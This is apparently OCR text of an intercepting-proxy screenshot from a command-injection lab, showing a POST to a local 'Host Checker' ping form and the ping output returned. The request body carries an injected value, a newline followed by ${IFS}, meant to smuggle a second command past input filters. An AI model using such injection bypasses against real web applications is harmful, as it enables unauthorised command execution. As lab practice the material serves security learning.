 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 21
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a${IFS}
Response
Pretty Raw Hex Render \n ≡
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
37 </pre>
38 </p>